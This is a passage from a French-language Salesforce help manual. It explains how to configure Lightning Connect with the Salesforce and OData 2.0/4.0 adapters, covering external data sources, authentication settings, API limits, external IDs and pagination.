- **•** Sécurité au niveau de l'objet : ensembles d'autorisations et profils
- **•** Sécurité au niveau du champ : ensembles d'autorisations et profils
- **•** Sécurité au niveau de l'enregistrement : paramètres de partage de l'organisation, hiérarchie des rôles et règles de partage

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Dans l'organisation abonnée, accordez aux utilisateurs l'accès aux objets externes via des ensembles d'autorisations et des profils.

### CONSULTER ÉGALEMENT :

## [Adaptateur Salesforce pour Lightning Connect](#page-5123-0)

[Accès aux données d'une autre organisation avec l'adaptateur Salesforce pour Lightning Connect](#page-5127-0)

## <span id="page-5127-0"></span>Accès aux données d'une autre organisation avec l'adaptateur Salesforce pour Lightning Connect



Offrez aux utilisateurs une vue homogène des données dans vos autres organisations Salesforce pour leur permettre d'observer l'ensemble votre activité. La configuration de l'adaptateur Lightning Connect Salesforce est simple et rapide à l'aide d'outils pointer-cliquer.

Pour configurer Lightning Connect avec l'adaptateur Salesforce suivez les étapes ci-dessous.

#### **1.** [Définissez une source de données externe de type](#page-5129-0) Lightning Connect: Salesforce.

Créez une source de données externe pour chaque organisation fournisseur.

**2.** [Créez les objets externes.](#page-5163-0)

Effectuez cette tâche uniquement si vous ne synchronisez pas pour créer les objets externes automatiquement.Dans l'organisation abonnée, créez un objet externe pour chaque objet de l'organisation fournisseur auquel vous souhaitez accéder.

#### **3.** [Créez un contenu d'aide pour les objets externes.](#page-4155-0)

Aidez vos utilisateurs à différencier les objets externes et les autres objets de l'organisation abonnée, qui peuvent avoir des noms et des types de données similaires. Dans l'organisation abonnée, créez des pages Visualforce qui décrivent les objets externes. Lorsque vos utilisateurs cliquent sur **Aide sur cette page** dans un objet externe, ils peuvent lire votre contenu d'aide personnalisé.

**4.** [Ajoutez des champs personnalisés et des relations aux objets externes.](#page-4241-0)

Créez des relations entre les objets. Si vous n'avez pas synchronisé pour créer automatiquement les objets externes et leur champs dans l'organisation abonnée, créez un champ personnalisé pour chaque champ de l'organisation fournisseur auquel vous souhaitez accéder.

#### **5.** [Activez l'accès des utilisateurs aux objets externes.](#page-557-0)

Accordez des autorisations d'objets via des ensembles d'autorisations ou des profils.

#### **6.** [Activez l'accès des utilisateurs aux champs des objets externes.](#page-601-0)

Accordez des autorisations de champ via des ensembles d'autorisations ou des profils.

- **7.** Si la source de données externe utilise l'authentification par utilisateur :
	- **a.** [Autorisez les utilisateurs à s'authentifier au système externe.](#page-5166-0)

Accordez aux utilisateurs l'accès aux paramètres d'authentification pour la source de données externe via des ensembles d'autorisations ou des profils.

**b.** [Configurez les paramètres d'authentification de chaque utilisateur.](#page-5167-0)

Vous ou vos utilisateurs pouvez effectuer cette tâche.



Conseil: Formez vos utilisateurs sur la configuration de leurs paramètres d'authentification pour les systèmes externes. Assurez-vous qu'ils connaissent les identifiants à saisir pour l'organisation fournisseur. Si vous utilisez OAuth 2.0, le flux OAuth affiche deux fois la page de connexion Salesforce : une première fois pour se connecter à l'organisation fournisseur pour obtenir un jeton d'accès, puis pour se reconnecter à l'organisation abonnée. Testez le flux OAuth pour détecter les invites ou les redirections imprécises, puis formez vos utilisateurs. Les flux OAuth varient selon votre système externe, le fournisseur d'authentification et les étendues spécifiées.

## CONSULTER ÉGALEMENT :

[Adaptateur Salesforce pour Lightning Connect](#page-5123-0) [Considérations relatives à Lightning Connect : adaptateur Salesforce](#page-5131-0) Guide du développeur : [Guide du développeur Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relations des objets externes](#page-5170-0) [Organisations fournisseur et abonnée dans Lightning Connect : adaptateur Salesforce](#page-5124-0) <span id="page-5129-0"></span>Définition d'une source de données externe pour Lightning Connect : adaptateur Salesforce

Offrez à vos utilisateurs une vue homogène des données à travers toutes vos organisations Salesforce.

- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe** ou sur **Modifier** pour modifier une source de données externe existante.
- **3.** Renseignez les champs.





Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer et modifier des sources de données externes :

**•** Personnaliser l'application



- **4.** Sélectionnez le protocole d'authentification.
	- **•** Si vous sélectionnez **Authentication par mot de passe**, saisissez le nom d'utilisateur et le mot de passe permettant d'accès au service externe.
	- **•** Si vous sélectionnez **Oauth 2.0**, renseignez les champs ci-dessous.



## **5.** Cliquez sur **Enregistrer**.

**6.** Cliquez sur **Valider et synchroniser**, puis confirmez que la connexion est réussie.

Si vous recevez à la place un message d'erreur, consultez les documents ci-dessous.

- **•** "« Status Codes and Error Responses » dans le guide Force.com REST API Developer's Guide
- **•** Les sections « API Fault Element », « ExceptionCode », « Error » et « StatusCode » de la rubrique « Core Data Types Used in API Calls » dans le guide SOAP API Developer's Guide
- **7.** Vous pouvez également sélectionner des tableaux puis cliquer sur **Synchroniser** pour exécuter les opérations ci-dessous avec chaque tableau.
	- **•** Créer automatiquement un objet externe Salesforce.
	- **•** Créez automatiquement un champ personnalisé pour chaque colonne de tableau qui est compatible avec un type de champ de métadonnées Salesforce.
	- Remarque: Avant de synchroniser, lisez les considérations présentées dans les rubriques ci-dessous.
		- **•** [Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) à la page 5097
		- **•** [Considérations relatives à la synchronisation pour Lightning Connect : adaptateur Salesforce](#page-5103-0) à la page 5098

Alternativement, vous pouvez créer manuellement les objets externes et les champs personnalisés à mapper avec des données externes. Cela permet de personnaliser les noms d'objet externe, de déterminer les colonnes de tableau pour lesquelles créer des champs personnalisés et de personnaliser les noms des champs personnalisés. Toutefois, cette approche est plus longue et nécessite une maintenance manuelle.

## CONSULTER ÉGALEMENT :

[Accès aux données d'une autre organisation avec l'adaptateur Salesforce pour Lightning Connect](#page-5127-0) [Stockage des paramètres d'authentification pour les systèmes externes](#page-5167-0) [Noms d'API pour des objets externes et des champs personnalisés dans Lightning Connect : adaptateurSalesforce](#page-5125-0) [Organisations fournisseur et abonnée dans Lightning Connect : adaptateur Salesforce](#page-5124-0) Guide du développeur : [Guide du développeur d'API REST Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_versions.htm)

## <span id="page-5131-0"></span>Considérations relatives à Lightning Connect : adaptateur Salesforce

Prenez connaissance des limitations, des recommandations et des comportements spéciaux spécifiques à l'utilisation de l'adaptateur Salesforce pour Lightning Connect.

Consultez également les considérations qui s'appliquent à tous les adaptateurs Lightning Connect.

[Considérations relatives à l'utilisation d'API pour Lightning Connect : adaptateur Salesforce](#page-5132-1)

Avec l'adaptateur Salesforce, Lightning Connect utilise des appels API REST Force.com pour accéder aux enregistrements d'autres organisations Salesforce. Selon le mode d'accès à l'objet externe, chaque appel est pris en compte dans les limitations d'utilisation d'API de l'organisation fournisseur seulement, ou bien des deux organisations, fournisseur et abonnée.

## CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

### <span id="page-5132-1"></span>Considérations relatives à l'utilisation d'API pour Lightning Connect : adaptateur Salesforce

Avec l'adaptateur Salesforce, Lightning Connect utilise des appels API REST Force.com pour accéder aux enregistrements d'autres organisations Salesforce. Selon le mode d'accès à l'objet externe, chaque appel est pris en compte dans les limitations d'utilisation d'API de l'organisation fournisseur seulement, ou bien des deux organisations, fournisseur et abonnée.

Lorsqu'un utilisateur accède à un objet externe avec l'une des méthodes ci-dessous, l'appel API REST Force.com est pris en compte dans les limitations d'utilisation d'API de l'organisation fournisseur.

- **•** Ouverture d'une vue de liste d'enregistrements d'objets externes.
- **•** Affichage d'une page de détail d'enregistrement d'objet externe.
- **•** Affichage d'un enregistrement d'objet parent contenant une liste associée d'objets externes.
- **•** Exécution d'une recherche qui s'applique également aux objets externes.
- **•** Accès à un objet externe à partir d'un flux, d'une page Visualforce, d'une classe Apex ou d'un déclencheur Apex.
- **•** Modification des détails d'enregistrements d'objet externe.

Si un utilisateur ou un système accède à un objet externe via l'API SOAP, l'API de transfert en masse ou l'API REST Force.com, cet accès est pris en compte dans les limitations d'utilisation d'API aussi bien de l'organisation abonnée que de l'organisation fournisseur.

### CONSULTER ÉGALEMENT :

[Guide de référence rapide des limitations Salesforce](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet) [Considérations relatives à Lightning Connect : adaptateur Salesforce](#page-5131-0)

## <span id="page-5132-0"></span>Lightning Connect: OData 2.0 - accès à des données externes via le protocole Open Data

## Adaptateur OData 2.0 ou 4.0 pour Lightning Connect

Connectez-vous à votre back office pour obtenir une vue complète de votre activité. Avec l'adaptateur OData 2.0 ou 4.0, Lightning Connect utilise le protocole Open Data version 2.0 ou version 4.0 pour accéder aux données stockées hors de Salesforce.

Vos utilisateurs et la plate-forme Force.com interagissent avec les données externes via des objets externes. Lightning Connect converti chaque interaction en requête OData qui contient les paramètres appropriés pour filtrer les résultats. Salesforce envoie une requête OData au système externe dans les cas suivants :

- **•** Un utilisateur clique sur l'onglet d'un objet externe pour une vue de liste.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet externe.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet parent qui affiche une liste associée des enregistrements d'objet externe enfants.
- **•** Un utilisateur effectue une recherche globale dans Salesforce ou Salesforce1.
- **•** Un objet externe est interrogé via des flux, des API, Apex, SOQL ou SOSL.
- **•** Un utilisateur crée, modifie ou supprime un enregistrement d'objet externe (ne s'applique pas à l'adaptateur Salesforce).

L'adaptateur OData 2.0 pour Lightning Connect peut accéder aux données externes exposées via des services appelés producteurs OData. Pour en savoir plus sur les producteurs OData, visitez le site [www.odata.org](http://www.odata.org).

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

#### [ID externes et clés d'entité OData](#page-5133-0)

Lorsque vous accédez à des données externes avec l'adaptateur OData 2.0 pour Lightning Connect, les valeurs du champ standard ID externe d'un objet externe sont dérivées en fonction de la clé d'entité qui est définie dans le document des métadonnées du service OData.

#### [Pagination pilotée par le client et pilotée par le serveur pour Lightning Connect : adaptateur OData 2.0](#page-5135-0)

Généralement, les requêtes de données externes Lightning Connect produisent des résultats volumineux qui sont répartis en lots ou en pages plus petits. Vous choisissez entre un comportement de pagination contrôlé par le système externe (pilotée par le serveur) et par l'adaptateur OData 2.0 pour Lightning Connect (pilotée par le client).

## CONSULTER ÉGALEMENT :

[Lightning Connect](#page-5094-0) [Accès à des données externes avec l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5135-1) [Considérations relatives à Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5142-0) [Référence OData pour Lightning Connect : adaptateurs OData 2.0 et 4.0](#page-5146-0)

## <span id="page-5133-0"></span>ID externes et clés d'entité OData

Lorsque vous accédez à des données externes avec l'adaptateur OData 2.0 pour Lightning Connect, les valeurs du champ standard ID externe d'un objet externe sont dérivées en fonction de la clé d'entité qui est définie dans le document des métadonnées du service OData.

Chaque objet externe a un champ standard ID externe. Sa valeur identifie de façon unique chaque enregistrement d'objet externe dans votre organisation. Lorsque l'objet externe est le parent d'une relation de référence externe, le champ standard ID externe est utilisé pour identifier les enregistrements enfants.

Important: N'utilisez pas de données confidentielles en tant que valeurs du champ standard ID externe, car Salesforce stocke parfois ces valeurs.

- **•** Les champs de relation de référence externe des enregistrements enfants stockent et affichent les valeurs d'ID externe des enregistrements parents.
- **•** À des fins d'usage interne uniquement, Salesforce stocke la valeur de l'ID externe de chaque ligne récupérée dans le système externe. Ce comportement ne s'applique pas aux objets externes associés à des sources externes avec des volumes de données importants.

Cette vue de liste de l'objet externe Order\_Detail affiche les valeurs d'ID externe.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 



Chaque valeur ID externe est dérivée de la clé d'entité qui est définie dans le document des métadonnées du service OData, du service de données distant (producteur OData). La clé d'entité est formée d'un sous-ensemble des propriétés du type d'entité.

Cet extrait d'un document des métadonnées du service OData montre les valeurs d'ID externe de l'objet externe Order\_Detail dérivées des propriétés OrderID et ProductID.

```
<EntityType Name="Order_Detail">
 <Key>
   <PropertyRef Name="OrderID"/>
   <PropertyRef Name="ProductID"/>
 </Key>
 <Property Name="OrderID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="ProductID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="UnitPrice" Type="Edm.Decimal" Nullable="false" Precision="19" Scale="4"/>
 <Property Name="Quantity" Type="Edm.Int16" Nullable="false"/>
 <Property Name="Discount" Type="Edm.Single" Nullable="false"/>
...
```
Cette page de détail d'enregistrement affiche les champs OrderID et ProductID. Leurs valeurs sont combinées pour créer la valeur du champ standard ID externe.



CONSULTER ÉGALEMENT :

[Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0)

<span id="page-5135-0"></span>Pagination pilotée par le client et pilotée par le serveur pour Lightning Connect : adaptateur OData 2.0

Généralement, les requêtes de données externes Lightning Connect produisent des résultats volumineux qui sont répartis en lots ou en pages plus petits. Vous choisissez entre un comportement de pagination contrôlé par le système externe (pilotée par le serveur) et par l'adaptateur OData 2.0 pour Lightning Connect (pilotée par le client).

Par défaut, l'adaptateur OData 2.0 pour Lightning Connect utilise une pagination pilotée par le client. Plus précisément, les requêtes OData utilisent les options de requête système \$top et \$skip pour paginer les résultats.

Avec la pagination pilotée par le serveur, le système externe détermine les tailles de page et les limitations par lot. Les paramètres de pagination du système externe peuvent optimiser les performances du système externe et améliorer les délais de chargement d'objets externes dans votre organisation. De plus, le jeu de données externe peut changer pendant que les utilisateurs ou la plate-forme Force.com parcourent les résultats. Généralement, la pagination pilotée par le serveur ajuste les limitations par lot et s'adapte mieux aux modifications des jeux de données que la pagination pilotée par le client.

Le champ Pagination pilotée par le serveur dans la source de données externe spécifie la pagination utilisée, pilotée par le client ou pilotée par le serveur. Si vous activez la pagination pilotée par le serveur dans une source de données externe, le système externe ignore les limitations par lot ou les tailles de page spécifiées dans les requêtes. Cependant, les limitations de l'adaptateur OData 2.0 pour Lightning Connect s'appliquent.

## CONSULTER ÉGALEMENT :

<span id="page-5135-1"></span>[Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0](#page-5137-0) [Limitations générales pour Lightning Connect : adaptateur OData 2.0](#page-5123-1) [Options des chaînes de requête OData](#page-5149-0)

## Accès à des données externes avec l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect

## AUTORISATIONS UTILISATEUR



## **Éditions**

**Éditions** 

: Salesforce

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer Edition** 

Offrez à vos utilisateurs la possibilité d'afficher et de rechercher des données stockées hors de votre organisation Salesforce, par exemple les données d'un système de planification de ressource d'entreprise (ERP).

Pour configurer Lightning Connect avec l'adaptateur OData 2.0 ou 4.0, suivez les étapes ci-dessous.

**1.** [Définissez une source de données externe de type](#page-5137-0) Lightning Connect: OData 2.0 ou Lightning Connect : OData 4.0.

Si votre système externe héberge plusieurs services, créez une source de données externe pour chaque point de terminaison de service. Chaque point de terminaison de service pointe vers une URL racine de service OData et peut exposer des collections d'entités. Par exemple, vous créez une source de données externe distincte pour chacun des points de terminaison de service ci-dessous.

- **•** http://services.example.org/Warehouse.svc
- **•** https://services.example.org/Payroll.svc

#### **2.** [Créez les objets externes.](#page-5163-0)

Effectuez cette tâche uniquement si vous ne synchronisez pas pour créer les objets externes automatiquement. Créez un objet externe pour chaque tableau de données externe auquel vous souhaitez accéder depuis votre organisation Salesforce.

**3.** [Créez un contenu d'aide pour les objets externes.](#page-4155-0)

Créez des pages Visualforce pour décrire les données externes. Lorsque vos utilisateurs cliquent sur **Aide sur cette page** dans un objet externe, ils peuvent lire votre contenu d'aide personnalisé. Notez que les utilisateurs ne trouveront aucune information sur les données externes dans l'aide de Salesforce.

#### **4.** [Ajoutez des champs personnalisés et des relations aux objets externes.](#page-4241-0)

Créez des relations entre les objets. Si vous n'avez pas synchronisé pour créer automatiquement les objets externes et leur champs, créez un champ personnalisé pour chaque colonne de tableau externe à laquelle vous souhaitez accéder depuis votre organisation Salesforce.

#### **5.** [Activez l'accès des utilisateurs aux objets externes.](#page-557-0)

Accordez des autorisations d'objets via des ensembles d'autorisations ou des profils.

#### **6.** [Activez l'accès des utilisateurs aux champs des objets externes.](#page-601-0)

Accordez des autorisations de champ via des ensembles d'autorisations ou des profils.

#### **7.** Si la source de données externe utilise l'authentification par utilisateur :

**a.** [Autorisez les utilisateurs à s'authentifier au système externe.](#page-5166-0)

Accordez aux utilisateurs l'accès aux paramètres d'authentification pour la source de données externe via des ensembles d'autorisations ou des profils.

#### **b.** [Configurez les paramètres d'authentification de chaque utilisateur.](#page-5167-0)

Vous ou vos utilisateurs pouvez effectuer cette tâche.



Conseil: Formez vos utilisateurs sur la configuration de leurs paramètres d'authentification pour les systèmes externes. Assurez-vous qu'ils connaissent les identifiants à saisir pour chaque système externe. Si vous utilisez OAuth 2.0, testez le

flux OAuth pour détecter et expliquer aux utilisateurs les invites ou les redirections qui peuvent être difficiles à appréhender. Les flux OAuth varient selon votre système externe, le fournisseur d'authentification et les étendues spécifiées.

## CONSULTER ÉGALEMENT :

[Adaptateur OData 2.0 ou 4.0 pour Lightning Connect](#page-5132-0) [Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0) Guide du développeur : [Guide du développeur Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relations des objets externes](#page-5170-0)

<span id="page-5137-0"></span>Définition d'une source de données externe pour Lightning Connect : adaptateur OData 2.0 ou 4.0

Connectez votre organisation Salesforce à des données stockées dans un système externe, tel que SAP® NetWeaver Gateway, Microsoft Dynamics® NAV ou IBM WebSphere® .



- **•** Les données externes doivent être exposées via un service qui utilise le protocole Open Data (OData) version 2.0 ou 4.0. Ce type de service est appelé producteur OData.
